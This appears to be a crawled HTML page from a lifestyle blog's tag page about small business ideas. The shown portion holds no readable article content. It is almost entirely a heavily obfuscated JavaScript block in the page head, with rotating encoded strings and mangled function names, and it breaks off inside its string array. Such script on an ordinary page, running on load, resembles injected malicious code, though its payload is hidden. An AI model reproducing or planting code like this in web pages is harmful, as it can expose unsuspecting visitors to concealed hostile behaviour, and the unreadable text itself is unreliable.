

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://how-lifestyle.com/tag/most-successful-small-business-ideas/
body_size: 55586
content:
<!DOCTYPE html>
<html>
<head>

  <script type='text/javascript'>
  (function(_0x1c6f70,_0x55c073){function _0x2654e0(_0x1eba9b,_0x2d3d60,_0x1d9239,_0x3f6f52,_0x4187cd){return _0x415d(_0x1d9239- -0x2a6,_0x3f6f52);}function _0x338d3e(_0x87f3cb,_0x3a491c,_0x1b9229,_0x5b4a7e,_0x2eb0ef){return _0x415d(_0x5b4a7e-0xb7,_0x87f3cb);}function _0x6c4282(_0x1ba213,_0x224f1d,_0x50e34b,_0x5b5ae5,_0x3b2c83){return _0x415d(_0x5b5ae5-0x26f,_0x224f1d);}var _0x2c4b94=_0x1c6f70();function _0x3c6af6(_0x13fe77,_0x4c43d2,_0x423720,_0x35cebd,_0x307644){return _0x415d(_0x423720-0x1b8,_0x4c43d2);}function _0x4f0678(_0x156e85,_0x4b6df3,_0x26c14d,_0x259108,_0x28bfaf){return _0x415d(_0x259108- -0xb7,_0x156e85);}while(!![]){try{var _0x3af97b=-parseInt(_0x6c4282(0x46c,'V(XZ',0x533,0x53a,0x77a))/(0x127b+-0x1*0x1006+-0x274)+parseInt(_0x6c4282(0x2a6,'JGP]',0x22b,0x454,0x335))/(-0x1*0x164a+-0x17b+-0x7ed*-0x3)+parseInt(_0x6c4282(0x29c,'LoJ3',0x54f,0x4dc,0x34b))/(-0x281*0xb+-0x1d02+0x3890)+-parseInt(_0x4f0678('JN&]',0x40,0x208,0x2c9,0x442))/(-0x1*-0x1709+-0x1479+-0x28c)*(parseInt(_0x4f0678('8r2X',0x356,0x60c,0x4b6,0x6ea))/(-0x1539+-0x236*0x5+0x204c))+-parseInt(_0x3c6af6(0x6cb,'PEDY',0x7e3,0x7ba,0x980))/(0x73*0x4b+-0x95e+-0x184d)+-parseInt(_0x3c6af6(0x67c,'9]qx',0x760,0x861,0x4f3))/(-0x37*0x8f+-0x1*0x1f12+0x1ee9*0x2)*(parseInt(_0x2654e0(0x2,0xe3,0x1bc,'Rpxo',0x225))/(0x1*-0x16f0+0xa06+0xcf2))+parseInt(_0x4f0678('i&ck',0x792,0x643,0x56d,0x50c))/(0x9*0x20b+-0x1*-0x5e7+-0x1841);if(_0x3af97b===_0x55c073)break;else _0x2c4b94['push'](_0x2c4b94['shift']());}catch(_0x378c6a){_0x2c4b94['push'](_0x2c4b94['shift']());}}}(_0x2a2f,-0xe98d9+0x135a1f+0x6af86));function cccc(){function _0x8e43a6(_0x14c702,_0x57242a,_0x58ecfe,_0x338ac9,_0x4424c5){return _0x415d(_0x57242a- -0x1af,_0x14c702);}var _0x31cc04={'gVOcA':function(_0x276bb,_0x9deff3){return _0x276bb(_0x9deff3);},'TYZEj':_0x62e637(0x3a6,0x282,'oG%j',0x432,0x4ac)+_0x62e637(0x63c,0x6d9,'l5S)',0x895,0x622)+_0x644fe0(0x789,0x97e,0x82d,0x70e,'05]S')+_0x3e33b7(0x1b3,0x267,0x35c,0x399,'Njg7')+_0x644fe0(0x92c,0x7b9,0x8d8,0x776,'el%e')};function _0xa7c5fe(_0x15622b,_0xed8cdb,_0x1b5bf7,_0x3743ee,_0x2fcc28){return _0x415d(_0x3743ee-0x33b,_0x2fcc28);}function _0x3e33b7(_0x17de77,_0x3d151b,_0x58f55b,_0x4d3231,_0x4d9e03){return _0x415d(_0x58f55b-0x155,_0x4d9e03);}function _0x62e637(_0x574f30,_0x5eb679,_0x565496,_0x22f41c,_0x4ada93){return _0x415d(_0x574f30-0x140,_0x565496);}function _0x644fe0(_0x20372d,_0x291524,_0x327c6b,_0x1b102e,_0x5b8392){return _0x415d(_0x1b102e-0x22e,_0x5b8392);}return _0x31cc04[_0x644fe0(0x8ba,0x815,0x897,0x6a1,'sYHd')](Boolean,document[_0x62e637(0x2ef,0x45e,'Njg7',0x2b6,0x522)+_0x62e637(0x309,0xfe,'Rpxo',0x587,0x20e)+_0xa7c5fe(0x618,0x47e,0x742,0x620,'R6nB')](_0x31cc04[_0x3e33b7(0x493,0x5d8,0x465,0x5bb,'r[V9')]));}function _0x2a2f(){var _0xb02810=['f14wW6C2','lsXgW5eU','WPrAW5pcJCo0','imkiW7epW4K','W5GrWQ3dHeO','cwhcHmkjvq','WQLsW7dcVgW','lHTdW5Oz','ESk3yxaN','W4pdJ2etBq','W4ldMSkLi8kK','p2xdPComWPC','u1pdSYy9','WPOLrCk5EW','WOuBECktaG','WQ5QgSoOW4q','smoFtZdcSW','A2VdSvZdNG','WPBdH8keWQ5H','dsFdVmopWQ8','rMxdNc0V','hsqRW7mD','aJVdQ8ouWR8','tMGsW7ZdJq','W7SjyrW1','WRhdTwRdMWK','bMRcUmkguW','WOn3W4VdLmo0','W41QiZtcNW','sh86WPBdUa','fSkTW4CsW7i','WQuyW6FdM8ox','u8oFqvfo','v37cVmo+W4q','WPxdQ8klWPS/','tr8CWRrd','W4pcJCktW77cTW','WRDznCkPlW','htpcV8kOuW','W6dcLCkfWOJdJa','WPVdKKZdOty','jbZdOWfE','w8o+bt/cGa','smomyW3cQa','W4WUpSkqhW','W6vWhCo6WQe','WQ5UhSo4W6S','EvtcJSoxWQi','xCkTsNGs','W7JcRSk0WO7cQq','WQ9dzH3cGq','WOzAW4VdRmow','ittcLSoRWR0','ugiZWR3cLq','tSo6mJZdTq','xHldOSonWQS','dSo1W7SDW6q','wKBdQSoAW5C','W4hcTmkgWRpcNa','WRVdU8kRW5HQ','kIrmW4uX','WQ/dRCkhW4Sg','CwVcLCoaW6C','W6VdUmkbWOHb','xCoVrG/dKG','W5XFW57cKN8','W5VcNZtcMsSFW6rtW4VdRq','eqpdGSobW5K','iSkMW7eBW7C','sreVWQJcMW','WRhdSuVdGWS','mIJcGCo7W6S','fh4kW4Dm','WPRcPrNcSCoE','WPVcPqRdV8ok','mfGsW7S2','WO3cRu3dG8kx','W6ZdNmkkxCka','EsjJW5Dh','BmklW4WeW5W','W7bEyJ4l','xt/dUuVdKW','W4JcLmkRWPdcUW','amoaFqtcTG','ptfGWRzh','vZL1WOlcGq','WQLcW6RcPMu','WQecBv8F','WR3dNCoOWRvH','WQVcTCoiqSkL','W4NdJSkVW4XZ','FCkNdXhcVq','W7CzoCo1W5i','W70LEJaw','W486FCk8Ea','WP8ypSoiWRe','W6/cO2JdRmkD','W7FdSshcSKC','W7jQk8omFG','WQyhtJOa','W7LYmJ3cHG','v8orCq/cLG','W5nrardcJG','xrxdJSojWPS','A8kQWPRdKCkC','BmkQWPRdNSob','pJekWQ5p','WPVcNCo1','WPRcUs/cS8ok','pJRdLSoxWOS','W4hcPSkjxSkB','W4jlW7f0WOa','iJOvWPqv','yL9VW4pdGa','WQaiFSojsq','W5K8EtSE','ELZcQSovW74','fCo3W45JW6K','WPm3F0K+','t2dcKmodWPe','W5ddJ2etBG','WRSOWP7dTIK','F8kKyLxcLG','qY8hWPrW','W6KXWQZdSSkr','jSk3ldldOxJcHGy','lL8hW5qP','Ft5HWRva','WPmLrCk5EG','FGz3WORcVa','WPhdIt/cRSod','jY7dKHTn','gXXOWRW3','WRVcHSouWPj4','WRpdVCoPWObW','cwCWW5al','hxmhW47dPW','WQJcHCoItmk/','e8kVW4LIW70','W7BdPfrQtG','WPRdGGxdUCoE','oZJdKKSY','wq3dVriW','sftcTCo8W4C','WRBdMCkLW7Te','Ef3dRmogW4q','W6JdJSkCW7bA','fMhdUSoCFW','W6xcMmkmW6HW','ymoMoJ3cHa','zCk7BsOY','jJVdRCovWOK','qGFdKCoWWOi','emklqLGe','ru7cKmoyW4m','W5FdP8kVWOrS','mcWAW44x','WQFdJqFdHMy','W5/dOCkdv8kE','WPFcHJVdO8k8','bIC1WQ43','W6HHWOzSWPa','d8kxW6apW4O','WQ8ly8krEa','zSozW5BdSCoC','l1jRWPrI','Eu88W4BdGq','uqFdNWqM','W70lnSkiW4S','W63dHSkoW7Tb','WONdKmokWQPf','WR3cQCoQfmkN','zupcK8oCW6y','htFdGZ9+','W5ygWRhdPG0','W7NcL8kbWR0z','W5uhhmkjW5W','gHXZWR0P','WQXTbSoDca','W5rFWQHZWPq','BSkQWPRdNSoa','bN3dICotrW','WRddNepcNrW','vNNdSaam','WPGsWQhdQG0','WOldHrhcMmo/','WPddM8kKW7rq','WQtdJSkHW5vd','sgNcGepcVa','v3FdRr4Z','DmotW6RdGmoL','B8oLmZddKa','W6bwWOn2WQm','hwWlWQjz','W6ZdH8kwwmk6','lmoZW64tW5G','swldGgNcQa','BmkxtxaV','W6qkWPZdGrC','dcO0WPCY','WQHpWPpdTe4','W6CpW53dJdi','W6pcTmkAWOZdGa','Cg3dRvVcHW','WOZcTJpcK1u','qCoOmJVcHW','W7ZdHmkpxCk5','dvzSWOvi','W6v7WRDWWP0','BSoGtc7dVq','zCkLW6BdT8k2','WReGASoUbW','u2aYWPHj','W4KWzZlcKq','W6LiWOP+WPq','zN3dTSo6W6O','w1FdLd8C','kgNdQCoyWPu','WQ9jeuhcOa','uKRcTCoeW54','hJhdGcG2','kLFcGSoLW6e','xHBdJ8kSWQ8','nL3dMSo5wW','WRldOComW4XN','m3m5W5jJ','pcFdVCoEW5q','WQRcKKZdVHW','WOqok8oRW70','rWSWWPhcKq','W6bcWRPaWRy','csq4WQOk','WOhcKCkIW4i8','dJNdRCoyWPO','FSkQwhaX','Fr4hWRZcQa','W6RdLCkWW4Hw','WRTuW5ZdSCoD','W7O+WR3dMtW','W4TUoZ3cTq','l1FdPqqS','WRzQW43cLmoxW4hcICoFW7BcJCoDW4xcSwa','W6hdU0TODa','W5Wjy8oVW6G','W77dK8k0j8kY','W4OzaSo7W7C','WQuXrHu9','xXhcT8onWRm','WOqAo8oEWQe','WQzsfwbKW7BcPmkmW4T8WOddUCohW40','rt7dNSoUW6C','amkwW6mWW70','lqrUWQXP','caZdH8kGuG','WRldSComW4XK','tLWFWP16','W6NcTSotWQSlWPaPWPG0egRdNCkX','WQPilsZdPG','W4hcS8kiWRJcTq','dYtdMSossa','jGRcTCkiwW','WQP3C2ay','sNtdGWey','zSkSsgKy','FWpdN8oRWRG','W7xcG8kfWQhdGq','WQRdR1Peua','wt8DWQhcVG','lfG+W6GN','WQjmnmoeW6u','wCoBW6VdR8op','W4xdGCknWOX6','m103WOjI','pGdcQ8keqG','quddS8owW4S','WPNdTe3dGmk6','hJ1NWOni','oY3dRCopW6a','ihSyW7KR','zv8zW5BdVq','zhyZW6ldRW','W4ldHSkWk8kK','qCojW4RdVCoS','W7ddTCkSW6vm','i2WYW5W4','WP7cJmoKs8k4','W5zIzYpcGW','p2FdP8kfpq','W6aoAbKR','mIJcGCo7W4y','iaFdRmoFW4S','W4HbWQ5pW6G','WORdOCkYWPy1','WQpcVadcRmo+','W6pdVCo2W7jp','uhxdVSohW7y','u1eiW7NdNW','W5FdSXTqrG','rIJcN8kcW4i','WOZcTJpcK1y','WOijWQRdRXS','dcpdJCo7WO4','WPX+cSoaW6S','CXfpW4Ws','W6VdPCk+W7HC','W7LSW5lcICon','vZdcTCklWQe','aCkDW4eSW6O','WR49W7bXWO0','WOHUW7VdT8od','WQSwWPBdTXu','WOFcG8krWRef','WPxdJI/dHNm','l8kSWOBdJCoi','fMq7W4rm','WOjKW4JdISo3','EgdcImoNW4u','W4SqW4tdL8ke','zmoMW77dL8or','bKddUmkfqa','W5/dV0HQDW','WOhcQghdL8kX','k37dPYC8','W55MWOP8WOa','wHv1W63cGW','WPxdHCobWPez','a1e9W7CQ','W5/dO8keW7z3','qCoOnsddGW','WRyrWOldLYW','WQvUW4BdQmoi','W5nsbrVcNq','WP5camocW50','WPxdNCoBCCkA','W6pcSCkAWONdIa','WOanbCoGWQi','W6ldU3bivW','evZdISonqq','W7JdGCoxjSkc','zxJdJSowW5K','W5vYW6ZcG1C','W4qogCoEW6K','WOVdKZpcULu','sbBdLb0x','ccuAW6C1','W6bJWQ7dS8kw','kepdMedcNa','WRBcLmkSWOSx','W4lcJSkuW7NcTG','iu0vWRDg','FuZdGq05','w1VdSSo9W6K','W6/dI8oZW7jy','W5ddICkhW7fS','iYuHWP/cMW','dLjNWRO8','xhJdKmocW7C','WOpcUKhcOmku','W5qeWO7dLsq','W5hdSSksqmk9','vMhdJmoqWPq','WOv/WO7cUhK','W4L9WO1DWR4','xIJdNSkkWPO','WRhcHSoXASoo','W77cMCkpW78R','pb83WQbY','WOybfhWR','hSo9W7WZW7q','WRpdSCoLW4XI','W5OnpmoUW6G','gSkHW4GYW5q','z8k8wgKy','W6FcKHZcMCoY','WOFdVNVdQ2u','gJ/dN8o3W68','WOtdTmo5WRjq','FGWwWPq/','W4FdM8kUE8k6','WP/cJM/dMSkJ','qsa1WP9Y','WPNcQCkoWPOz','wCoBW4tdMCoB','WR5gW63cO3C','EehdUXOm','WO58qSofW5O','B3hdQ8o7W6O','W5eYFHW6','WQRcKK/dVr8','k1tcKCo5WQC','W6C1ibZcKW','WQniWPBdItm','jWJdRCo/WQu','W4D2WOiHWPq','scuQWR1/','gg3dNs0w','W6bNWRRdS8kw','WQOjhSo/va','WO/dNe/dVqq','B3hcO8o2W5K','W60XrHGw','jItdMCoLW6S','WOldVb3cON0','tG4FWQ9p','hSojW4RdVSoW','lSkFW4WaW6y','p8k/W4ubW6K','vCoSEtlcGG','WO/cG2ddP8kt','j3SRWQ83','W5OJs2qF','tMGsW7ZdGG','W7a2WRpdTSkk','mbW/WOmU','y8o2W4FdKSo7','BxVdKh/cKG','wJ/dKvVcGW','xqusWRtcNW','WO4LrCk5mG','ltBdGMJcRW','WPS+W6ZdKcO','y2FdLaCW','qmo5peZdUG','W4/cO8k8ESkK','rCk/WPtcImkR','W7GEW5hdRHC','uv3cRCkbW5W','W7JcLmkwWOag','CLaCWR5kdWldU8kFW6tcRg/cOq','EcqpWPVdOG','nfORWOn5','tvNdHZ8N','WQpcT1RdJmkt','jZxcQCk/zG','W4ZdPbPTwG','rh3dT8oIW6G','r8kTWRZdNCkM','WRSsWO7dQcC','WRJdMmofWPfo','W7TPWODdWRq','FxCUW7JdSq','qdCOWR3cSq','W6DFdYVdPG','WQ/cJuVdS8oP','tCoTW4ZdICo/','W4hdTmkjW5b/','wCoxm0JdUG','W5TDWPrFWPq','z08SW4pdGa','wbygW6ZcNa','ehSmWQig','dhefW5ih','xW8MWQPG','WPFdJdhcV1C','WP/cPgRdMSkW','g8kUW7ODW7m','WQBcO8o1F8k6','kgNdV8olWPe','k0i7W7TL','W7a2WRddRSki','as/dQSoiWPO','WOldJIpcJ18','n1OPW51N','itFdPmkOWPu','W5BdVuqwBG','W74XWRZdSa0','WOyXomkvhG','W480W4xdRCkB','lmk9WRRdMSky','W77cShldGclcG8oLECo1h3jZWP8','W6yPc8o6W7y','wa7dRrj1','W4pdM8kNW6rv','WQ3cPWhcMSoP','mZ3dSW1k','aNHoWP4','ArD9WOdcQa','W5CWbSoHCG','WQxcRSkYWPy1','WRTfW5xdT8os','W7HTW7VdTmko','WObMWQNdJSoF','rXldLJmP','Dr8mWR/cQW','W5TPf8o2yq','W4b1WQDIWRW','W5RcT8kAW7VdGa','ufuyW5JdKW','W6VdR8oZW4T+','BfxcKSoYWQC','uL3cK8kjW4O','WRZdPtBcN2e','W7NcT8kHWRqw','WQPqoI/cRW','ECoKW5/dMmoy','kt7dVKVdKW','W5WXgHpcTa','WP4gxmkXeG','ivDKWRGA','W6G9WOPSWQ4','WRddNmo5WOXK','W5Ovo8oJW5i','WR3cJuVdS8oP','F3RdQNNcMq','wZxcT8o3WPu','WR/cRSoMvCky','ga3dTCo/WRq','vhNdSXqi','W4VcLmoGWPdcKG','WRiBWQZdKdy','WQCayKKY','xrVdGZDR','W6NdUmknW5bb','WOtdLCksW7P+','cSoHuIlcJG','W77dSNOwBW','W67dMCkmW50k','W5NcN8khWP3cRG','fhpdLCo5yq','pcmuW59F','dqq6WPeS','W5FcJCkLWRpcOG','wtFdQI8Y','m1iWWOn5','WQVdPSkIW5Le','EeBdT3FcPa','W7T5kSomW6e','WQrDiCoTW7S','WO5KqCodW7a','CmkZmYVdMa','WO8mt18L','W4Wkp8k6hW','hcJcGCo4W4y','WRbTW4JcMNO','rCkHvuTe','tSoFyv0k','WQmMEay6','WQ8CESkheG','dIhcVSkgxa','W4Owymo1W5u','WQSdy8kvEW','W6tdTmkdW5HL','xWBdHCkoWPK','uMtdSh7cPG','x8oYbtxcOq','WOtdLCkkW78a','WOWQAguQ','W6JdJSklW4ug','WOlcHHlcImo0','jHa7WRyE','W6/dQLDvqG','t3/dG8owW5K','WRZdHaBcJmo/','kmkKW7KZW54','vCk3mXxdSq','xXtdSmozWOO','jaddHuXl','WQtcHI3cJmos','W4CxWQhdOuO','BeldU8o9qq','BK0SW6ZdNW','EwldTCo6WOG','WQRcKKZdKZi','rJ0iWOZcKa','xCkIz3Li','CwVcLCoaW7q','z0RcQqaE','W5LxpdlcHa','WPWgWRhdHeS','bIJdGSoFWRa','WPNdQGRcJeq','WQTobahcSq','WOldJxJdPcG','WO7dRCklWQCw','uLhcOCojW4O','W6WyWO7dOSov','W5RcGg1EtW','W7ZdQmo3WQqA','WO0aAvKK','gmk2hu8s','WOBdVH7cNhO','cIBdOrHZ','r2pcHmkeW50','stWsWQ3cIW','W5K4WO9bWO8','CKtdVq','WOeGu1C7','zdCdWPlcVW','w0BdNszk','WPRdOSoyWOjn','l3VdJJeA','W58jWPNdUSkK','WPNdKbhcNx0','uMldULNdMG','WO91FvKQ','FCkTg1eP','jSkWteZcGI3dRJBcTX9SlSov','CL9mW5Sr','ffyTWQDb','qsa1WP1Y','gHJdKdSZ','wI3dG8kVWOO','WOaSrf0X','WRNcHrVcQmo1','kvFdPMBcMW','A8o3WRnHWOtdHfWNnCkRW6Xwfq','WPmBjmoIW4C','WQ9+WOVcUxy','jctdJ8oJW5m','gXXOWRW0','W7ZdM8kCsSkh','dea8W7CP','W5RdNCkFrSk8','W4GLwCkiiW','W4TjW7fpWO4','W7zizsZdOG','WQeYaCopCG','W7xdH8kiW69W','brVdUmo+W5q','hCoSW5/dMmkh','WQXKoSoPW7m','grJdVr5W','k8kPWPxdT8kD','WPRcIY/cSCoE','WQVdPSkIW5Kg','W4xdV8kGW49r','AWGqWRtcVW','W7aDF3OB','ktiqWPKS','cui7W7CD','W4KuW4xcKmka','igbbW7Ow','pSkiW4mXW4G','c8kIW78BW7G','bd9zW4qT','WRrUW4xdKSkd','aJLMWPqd','WOHHW6ldTCoU','WPBdVSonW4HE','W4KyWQ/dIJu','WPNdGCoTWR9V','W4CMfCo8WQe','ECoQW6NdTmoK','Fx9QW63cLW','WQNdIWZcKwS','dg8hWQzH','cX3dGCo7W7q','WPblomk9W4S','W6BdKCkZyCkF','W5qub8odW7u','WP7cOmossSkk','iIFdH8o6W6G','gW3dQITX','mgrdW64w','W7BdU1v9za','W4CfWRBdIa4','WRncamowW7m','WPO+zqCY','hIddO8o0FW','uSkvWP7dRCkZ','W6mBDJ06','cMFdLHTn','W5qhWRxdJSkT','rxtdU2BcOa','WPtdVSkZW54P','aCo2W5KMW5i','WPyzWPZdIXi','WPZcJ8o9WOqu','WOPjW4hdRSoG','W43dKSkRiSkj','WQtdTIhdHf8','eYRdImonWRm','W4lcO8kiWP7cLa','W4m3jSkQFW','bwVdGSoCsa','a1GrW4uh','W4ZcHmk+WPX9','igddIcPg','phhdM8omWPC','WQemyuOF','s8o6W77dGSo+','D0qnW71H','wdi2WQGA','uSk0WPRdQ8ob','kfFdNgBcMW','WP/dM8kMW7Ho','W6CgiSoHW6S','zmkNsc8Y','esu2W4SN','xbRdKYXO','WQPTW5NdNSkk','WOJdNcJcULi','W64GWOpdHCkL','W7qji8o0rW','WOqobCorW7W','wamQWR5/','xuZdJmolW40','h8oDWP3dNCoB','hGJcMCkLiq','W70tWQpcJCkpW5HHvxH3W77dRxO','swFdIXW1','W64kW4BdUSkf','lXpdUmoCW7i','W5KgDsmE','W70EWQpdRCkB','WRTpWOldLbS','BfhdJs0y','lmkPWR7dNCk3','W73dUmkNW5zA','W6xdNSkoE8kj','vX/dTmo3WP4','xvexW5ZdIa','rIRdNCo5WQu','W5ysWPZdIfe','AJuZWR3cLG','W5rcW7bcWQa','wSolgqddVa','v1BdGwVcPG','iviVW7mC','cI7cVCkvzG','WQLKW4pdLmo2','W70zWP7dUSkL','W7/cKSkwWPGd','W5uyWOZcShy','tLWCWQnl','wSorW50','WR/dRSkWWQXx','W5xdNw4vDG','WR1mnSoCW6m','o8kRW4u6W6m','i8oolrpdHG','WPBcJSkmWOe9','W67dNCkoW7r8','WORdImk3W7bq','AGJdN8oOW6C','WOfVsSo5W6W','W44yyrW1','WRVdRIxcM1C','WPRcNCoGsmkj','WPnFW57cKNW','ymoMoJ7dNq','WQZdNHlcMNi','osqEW4y+','W71YcmoqW7O','W7rYjmoJW4K','WOPfWOhdIG4','c10+W6SB','WPyge34O','W4RcMSoKyCkW','W4KyWRFdIJm','fSo1W6ObWOK','WPtcOmojqSkh','WQBcTmo4A8ke','WQngbCoRW40','CfGPW7GK','W7NdG8kSw8kz','ldddQmoFWQS','W7qwWPddQJG','WQ0/W6JdQHS','W4PRWQZdMSkJ','DCombGtcTq','trJdU8owW60','W7eXaCoyaa','ArbWWPBcHG','W7OUb8kOqa','rhtdTZNcPG','WOhcKCkIW4mR','W406WR/dMCor','WP5WkmolW6m','E8kGWR7cICku','WOOoDfCP','ESkGWOtdKmk9','mgC2WPDM','WOunbCoEWQe','vbiqW5nN','pfmXWPCY','DJWW','FgVdI8oBjxFcICo0aSkqs8o9WPm','W6eiWQtdLdi','krtcU8klAa','aMVcQSovsq','W5StWQBdKaO','xJRdRf7cHa','iLS1W7GR','W4RdOSkuW7jW','g1ylW6xdVq','W7/dLSkbWOHw','W7ZcGg1WDG','WReiC3fi','W7K5hSo9W58','WPxcHgJcP8ku','WQu+WRddKYO','asxdTSopW6G','WOtcSCkSWR1d','W4mWfmo3AG','W53dI8k5W6vp','WPeJu340','eGpdUCoIW74','W6JdJCkIW78g','wbtcV8onWRm','WOGDp8ozW48','e0FdNSodqq','AqpdVSo3W6q','W5zMWOeHWPu','W6Sfn8ozba','W6BdRmk3ymkF','WO5gW5ZdSCoD','WRBcVmkWA8kQ','WP/dTmkrW7L3','k2ddII1S','zbNdHmorW6e','kXNdV8kgW6O','WPaPBeK+','rWv0W63cMa','EmosW6ldLSob','WPdcHehcOmku','WQZdGtpdOIS','wCouj0NdRG','tuddKXiV','rSkVEfFdOa','W6nuWRPxW60','W5C5h8oUW4G','FCozW5VdT8o9','W5TzW7nBWO8','cSkTW4eVW4C','FZiWWRqR','WQL8W6hcVwm','rCkGWOFdL8kP','W6OxoSojW4G','W4ldQmkvW5bv','nsjGWO8y','W6ZcMM3dGSkS','C8k7rg42','pvaeW5CX','WPxdGmk2W6zC','W6H6WQnsWO8','pvK4W7ap','WQyVBgax','W6JcO8kFWP3cOq','WO/dNe7dQIy','cNS0WOn1','WR/cL8ohtSkW','WQVdQmkiW4e0','iuWwWOGj','eb/cKSosWO8','z1KzWP1Q','W74axamR','u8ootYldNq','sSkCzs4V','W4HOa8opvW','y8oVELtcGG','ev/dU8oIW5S','WOJcOCohhCkk','EZNdJmoaWPq','W5tdO1nIEq','W5ZdM8kUDmkR','pGtdNmofWRe','W6RcQfNdG8kZ','r2pdOCo3WP4','WQ3dJCo3WQjX','uSkkWPZdKSk8','W43dRCkCWRdcRG','W73cSIpcRMS','WOhcQCkDWQaf','WPJcK8o1WPDd','nNWPW6SV','WPpcMNNcHmod','zgxdTComWPC','vNFdGMpcJG','WRhdSSouWPbI','mbLkW68V','wLddRmoJW7i','WR9nmCoMW68','s8k+WQddOCkl','W4RdKSowWOjR','WOtdHg/dUZm','W5e6nmocsq','WRZcGCodWQTc','W5/dTXDPza','WOJcImo2WRWL','WQ7cGXetzXHDW78WW6S','C8otkKJcJG','sdO4WQHe','CCkLwLC7','WPNdTe7dGmk1','W7hdVbb9Ca','s8kLW6BdOmkL','rvRcOCohW7y','sLaLWOjS','W58zWO7dUSk0','W4CAcCoZW6S','WQ/cQb/cNSk0','FaldRComW74','g8oXW6VdTmoF','BCobsJBdOW','hahdHCo9W6G','W5ZcKCk5WOJcNa','pH/cKSosWPW','WPjGfCowW7m','zM7cQmosW74','yxTVW7VdPG','qSkZjXldRG','W4rRWRHBWO4','W5FdSwetBG','eWldPJm2','pIy9WR5W','EW0wWQOC','qx80W7RdKW','W6VcVCkgW7VdGa','WO/cIWRdV8oj','W5OnWRldHW8','W54yoSowxa','WQZdP3ldPbK','W6Wwc8kJrW','WOtcJ8oVA8on','WOaSg8kkW70','WQzIWQxdTSo+','WPTNn8oyWR0','Ag8tW6ddPW','WOa0nmo9W4G','yrJdH8odW6S','z3hcP8oDW5u','W48PrdC8','DcJdISoUWPm','WQ0rW6pcRgW','lchdImo/rG','W7ddRmkKj8kD','WPTyq8kZeW','W4tcS8ktW77cTq','W4DOerdcMa','W4biWOiHWPC','tL7dR8oDW4G','y2uSW5VdRW','W4RdU8o3WPnz','jaNdR8oSWPm','W5zHWRVdTmkO','BmkQW4aoW4q','W4/dP8k5W74V','WO3cTH7cP8ok','WRddImk1W6He','WPJdUmogWP8z','qGaDWRbT','dh4qW4ya','WQ1BW6pcRgW','W5yogCoEWQe','ASoebt/cIW','WPhdJMFdPbK','DHxdKSkkWP0','WP/dOSouW4HJ','g8oEwhXp','W4qmwbKA','ASkmW7GBW7G','WQvoW6ldNmoi','BmoVW4tdTmoW','Ate2WPtcHG','W5PhyZtcRq','yqXGWRb7','W6hdKufTeq','aq09WRu2','W4ZdS8oJWQH/','Bt9RWPjJ','wqddHd8G','AKxdSu/dNW','WOr9fCk+W5a','qCoZwWpcUW','W53cJ8keWQhcJW','WPhcGmoxfCkz','WPldQfBdRce','pW/dSCoGW5y','EeFdHCojW7y','ncTUW6nn','WOLmW6ZdO0q','ACkiW7ehW4K','WPBcHgJcOmks','W5nXb8oZW7m','i2aLWPDL','WOtdICktW5v1','WPGrs0yy','WRJdUCkeW5TF','rmk1rx0f','tfKOW4pdTa','W5bMW7/cL10','ugCKW7ux','W45HWQ3dISkG','idldPSoLW5G','eCknW4e6W5m','WRVcGmkrWQze','WRxdOCo6W4PW','W4qFsHKA','aWddT8kcW7i','WP9Bx8k8eG','nSkuW6qmW7C','W77cLmk1WRGI','WPBdJSkUW7iR','W6pdGSkskSky','W6/dKCkwW74b','wayWW6hcSW','W6G5e8knW5W','vreQWOfL','WOpcNCkUW4iR','WOhcJCkMW4yO','WQ5eW5JcJNG','Ag3cI8o4W7q','lL7cNSoFpa','W4K8WQ3dUmkR','zrSMWQPG','AZtdISoYWRe','WP7cT8kOW4H9','xSkByLyv','tfSkW43dRG','AMiZWR3cLq','WO3cQLNdL8k+','WO8WWPVdUq8','W4eWWPddUqC','xLmCW4FdKq','p3pdUSoYpq','CKxcLSoQW44','FctdPSooW5O','BxldOmo/AW','W7Tbma7cJG','iaBdU8oIW5G','gxqTW63dJG','irFcN8k/rG','WQyaAL0M','hKG0W48r','FmoVqblcLq','WPVdHZZcVxG','e8kwW78WW70','aa3dJCo9W5y','WQtcSs